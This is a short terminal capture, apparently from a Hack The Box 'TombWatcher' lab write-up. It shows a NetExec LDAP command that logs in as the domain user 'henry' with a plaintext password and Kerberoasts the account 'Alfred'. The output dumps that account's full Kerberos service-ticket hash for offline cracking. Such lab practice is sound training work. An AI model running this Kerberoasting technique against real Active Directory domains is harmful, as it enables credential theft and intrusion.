 └─$ nxc ldap "10.129.29.246" -d "tombwatcher.htb" -u "henry" -p "H3nry_987TGV\!" --kerberoasting kerber.txt
SMB 10.129.29.246 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
LDAP 10.129.29.246 389 DC01 [+] tombwatcher.htb\henry:H3nry_987TGV!
LDAP 10.129.29.246 389 DC01 Bypassing disabled account krbtgt
LDAP 10.129.29.246 389 DC01 [*] Total of records returned 1
LDAP 10.129.29.246 389 DC01 sAMAccountName: Alfred memberOf: pwdLastSet: 2025-05-12 11:17:03.526670 lastLogon:<never>
LDAP 10.129.29.246 389 DC01 $krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$ac650f3d514ed1df4c535af624c0332e$e813a74002d71f9346
0ac56fffde0e5480bd170be93f9293ab21f270dc2910c97bb46cbc4e290f9e64591521e1ee31c4fb8c3ed795a756c76f44f2bf8344f902ab05460960a143eeaac8d36d31acbd00aed27e58f3f9ae1fbc313
0ccdf69f2179453abf9632df2331f8a91f290cda1a80537d35f5009c50f499be88220b1d6c8979b091986ebed45fd51985ba7d613df6722382ad7d4db5cf59f484f430b95a1e55bdeac35b6644cd674d760
71beb3b3a0e4c4ffb7ae8ccf8ed62acd129f0d74ea3bd517660d8ab1aca666e5fc7dcc52b1b03080092e90bd8638a0b2c72809e76b09ea647d086aa80b3e9ab84f2927810537e80abeff9baa2d2b6e4b9aa
56e25bdae871bd18f1046b974ac7cf4ad3272ef0af5a1486873d23e0f1b73ef93b00151822b21090144d98dc58de2abbc5017170ea7cdf14e2087ddccc253b214d41728d2959847c631a6c61ff64c45ad3c
ddff6ae5596989311b482d013fbdda40a2ab07554f48725ae0390656f2927ff380ac14c184cddf1ce640b08eeecd52b9375fb2123474df4308961c7b6dabd4ee74b8bcc198c7a75074b517e0141c5904f69
33a9edda6a31dab8f0f83c3e160bfc2e98247c1d42a9f689e47b7c6e6c0a38d9301d3f59009384a0e88ab97d2eba7767e1032474608c7168830032e89dc65243bc0bf1d1b488dcb433c63333f5993946430
96940400565d3d7f7ddee29edc47e082e2ce5edce018528f49dca353441ef8ff4fb1b3978c3915f58b90436866008eba2f271fd8dbf8fd1ceeac8ba6b10d24ae417bed877038b9e4495dcb196527e3a3d50
567d02c15cc090c0b587c5f0e72433fcbdca5641f64e3733550aafd739c368323ee07ab89b4a09cd0287de48c33d54da8106333a8ec2042939ed80f1fc1e592f8a21aa7eb74b335b5c0fede52f7f4c97f04
e1f1bfdc6726f3895039c6b6a76a37bccd4e9d7c5c501f85424ead716f6b2a7d571358f741e65a2ddee1941aad3fd42436032879e87fae4e9e8dcfc5eabcac6961a13f864f66a9d0884b8b52d7cd4c15c8f
6d9062575976501885b6b249bd4db08cd48d3d571d664236cc7dd456100643d0ff737cd835c206942edd0b07ae08eb21917752f8bd989be0dfe2bb393a8f0dcb7e1d4ff247c7f6d0eb54f13522e26b6c49c
6e27d94b2265ce1bccdb275d082d77969142f3e6cfdbc2bb0b09d36ae16feca30dab9f2160b63e51ae8affa6cfb0ac4ea107d613f10e6f8580b6df0dde0658542e144a88c34d798243a422a599c0bd40ae5
dc773c3d857f7db4b7f1a7aab96c1c0c39abae23658b224bf91392e20b68ab7eb3fc4a7e5f4243f4e06fe0964a41a797a9f055542bb973ebd1ecc84680a9443441b605029c398f2ffc81aabc3c5be0919b9
f37d139dd489a1080bdbc2f3db5afb26ada437d9e94da61d3cc6df46e10bce694c7372d505487c8f7346139f354e87ed5c6e1757c0a08fcb52ea